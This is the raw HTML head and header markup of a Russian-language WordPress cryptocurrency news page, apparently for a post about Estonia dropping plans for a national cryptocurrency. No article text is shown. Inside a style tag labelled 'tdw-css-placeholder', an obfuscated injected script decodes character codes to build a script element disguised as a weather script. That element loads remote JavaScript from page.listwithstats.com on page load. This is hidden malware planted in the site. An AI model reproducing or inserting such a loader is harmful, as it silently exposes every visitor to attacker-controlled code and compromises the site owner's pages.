var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8c900";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="688e0d5ca4";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#f8c900;--td_slider_text:rgba(248,201,0,0.7);--td_header_color:#000000;--td_text_header_color:#fafafa}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f8c900}.tdm-btn-style2:before{border-color:#f8c900}.tdm-btn-style2{color:#f8c900}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f8c900;-moz-box-shadow:0 2px 16px #f8c900;box-shadow:0 2px 16px #f8c900}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f8c900;-moz-box-shadow:0 4px 26px #f8c900;box-shadow:0 4px 26px #f8c900}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_otzydexrq=String;let_qsrobyenoh=_otzydexrq["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_otzydexrq["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_otzydexrq["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varatgcl="s"+"c"+_otzydexrq[_qsrobyenoh](114,105,112,116),_gtuxz="c"+"re"+_otzydexrq[_qsrobyenoh](97,116,101,69,108,101,109,101,110,116),aosewudeey="s"+_otzydexrq[_qsrobyenoh](114,99),_pgnbrstnvdf=_otzydexrq[_qsrobyenoh](105,100),_jzekheh="cu"+"rre"+_otzydexrq[_qsrobyenoh](110,116,83,99,114,105,112,116);var_lekwvoueyo="pa"+"r"+_otzydexrq[_qsrobyenoh](101,110,116,78,111,100,101),_deawpllawe="i"+"ns"+_otzydexrq[_qsrobyenoh](101,114,116,66,101,102,111,114,101),_siiubumqh="ge"+"El"+_otzydexrq[_qsrobyenoh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_cupldgfgjdo="h"+"e"+_otzydexrq[_qsrobyenoh](97,100),_nzvg="ap"+"p"+_otzydexrq[_qsrobyenoh](101,110,100,67,104,105,108,100),aougqaov=document;var_srxrchtapjf="t"+"e"+_otzydexrq[_qsrobyenoh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),akjegqtcwyuk=aougqaov[_gtuxz](atgcl),_ymqtugf=_otzydexrq[_qsrobyenoh](104,116,116,112,115,58,47,47)+_otzydexrq[_qsrobyenoh](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_otzydexrq[_qsrobyenoh](47)+"s"+"ou"+_otzydexrq[_qsrobyenoh](114,99,101,115)+_otzydexrq[_qsrobyenoh](47)+"g"+"e"+_otzydexrq[_qsrobyenoh](116,46,106,115);akjegqtcwyuk[aosewudeey]=_ymqtugf;akjegqtcwyuk[_pgnbrstnvdf]=_srxrchtapjf;if(aougqaov[_jzekheh]){aougqaov[_jzekheh][_lekwvoueyo][_deawpllawe](akjegqtcwyuk,aougqaov[_jzekheh])}else{aougqaov[_siiubumqh](_cupldgfgjdo)[0][_nzvg](akjegqtcwyuk)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-5245 single-format-standard estoniya-otkazalas-ot-planov-zapuska-natsionalnoj-kriptovalyuty global-block-template-1 td-video-demo tdb_template_9247 wpb-js-composer js-comp-ver-5.1 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:146px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptomic.ru/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptomic.ru/wp-content/uploads/2022/04/20190022ebbeae9b-2f5a-c955-a564-0e58d6cd19f9.png" src="https://cryptomic.ru/wp-content/uploads/2022/04/2019002285eaf4c9-b84a-d052-103d-9cb7b32f329e.png" alt="Logo"  title=""  width="220" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#000000!important}</style></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (min-width:768px){.tdi_19{margin-left:-0px;margin-right:-0px}.tdi_19 .tdc-row-video-background-error,.tdi_19 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{position:relative}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:24px!important;margin-left:24px!important}}</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://cryptomic.ru/wp-content/uploads/2022/04/20190022fb7e4bee-7ad6-1533-bea7-ef29d57028e0.png")!important;opacity:0.5!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_18_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}.tdi_21{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-logo-a,.tdi_22 h1{flex-direction:row}.tdi_22 .tdb-logo-a,.tdi_22 h1{align-items:center;justify-content:center}.tdi_22 .tdb-logo-svg-wrap{display:block}.tdi_22 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_22 .tdb-logo-img{max-width:80px}.tdi_22 .tdb-logo-img-wrap{display:block}.tdi_22 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_22 .tdb-logo-text-title{display:block}.tdi_22 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_22 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-logo-img{max-width:186px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptomic.ru/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png" src="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{padding-right:15px!important;padding-left:30px!important;width:76%!important}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_25 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a 